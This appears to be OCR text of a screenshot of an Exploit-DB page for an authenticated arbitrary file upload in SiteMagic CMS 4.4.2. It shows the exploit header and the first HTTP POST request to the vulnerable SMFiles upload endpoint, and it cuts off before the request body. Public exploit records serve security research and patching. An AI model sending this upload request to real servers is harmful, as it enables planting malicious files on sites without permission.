 6/19/25
10:20 AM
74% 20%
mrtaichi@mrtaichi-temporalLaptop:~
SiteMagic CMS 4.4.2 - Arbitrary File Upload (Authenticated) - PHP webapps Exploit and 1 more page - Personal - Microsoft Edge
sitemagic cms exploit - Búsqu
SiteMagic CMS 4.4.2 - Arbitra
https://www.exploit-db.com/exploits/48788
# Exploit Title: SiteMagic CMS 4.4.2 - Arbitrary File Upload (Authenticated)
# Date: 2020-09-02
# Exploit Author: v1n1v131r4
# Vendor Homepage: https://sitemagic.org/
# Software Link: https://sitemagic.org/Download.html
# Version: 4.4.2
# Tested on: Ubuntu 18.04
# CVE : N/A
# PoC: https://github.com/V1n1v131r4/Unrestricted-File-Upload-on-SiteMagic-CMS-4.4.2/blob/master/README.md
Step 1 - Request
POST /sitemagic/index.php?
SMExt=SMFiles&SMTemplateType=Basic&SMExecMode=Dedicated&SMFilesUpload&SMFilesUploadPath=files%2Fimages HTTP/1.1
Host: example.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pt-BR,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------144837887339078243581158835832
Content-Length: 538
Origin: example.org
DNT: 1
Connection: close
Referer: http://example.org/sitemagic/index.php?
SMExt=SMFiles&SMTemplateType=Basic&SMExecMode=Dedicated&SMFilesUpload&SMFilesUploadPath=files%2Fimages